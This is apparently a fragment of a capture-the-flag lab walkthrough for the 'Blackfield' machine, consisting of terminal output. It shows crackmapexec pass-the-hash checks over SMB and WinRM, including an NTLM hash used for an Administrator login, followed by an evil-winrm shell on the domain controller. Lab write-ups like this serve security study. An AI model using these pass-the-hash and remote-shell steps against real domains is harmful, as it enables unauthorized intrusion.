 192.168.1.12 10.10.14.12 10.10.10.192 - Blackfield
❯ crackmapexec smb 10.10.10.192 -u 'svc_backup' -H ' '
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.
local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [+] BLACKFIELD.local\svc_backup:
❯ crackmapexec smb 10.10.10.192 -u 'Administrator' -H '7f1e4ff8c6a8e6b6fcae2d9c0572cd62'
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.
local) (signing:True) (SMBv1:False)
SMB 10.10.10.192 445 DC01 [-] BLACKFIELD.local\Administrator:7f1e4ff8c6a8e6b6fcae2d9c0572cd62 STATUS_L
OGON_FAILURE
❯ crackmapexec winrm 10.10.10.192 -u 'svc_backup' -H ' '
SMB 10.10.10.192 5985 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (domain:BLACKFIELD.loca
l)
HTTP 10.10.10.192 5985 DC01 [*] http://10.10.10.192:5985/wsman
WINRM 10.10.10.192 5985 DC01 [+] BLACKFIELD.local\svc_backup: (Pwn3d!)
❯ evil-winrm -i 10.10.10.192 -u 'svc_backup' -H ' '
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this
machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_backup\Documents>
VPN - root's tasks Reconnaissance - Enumeration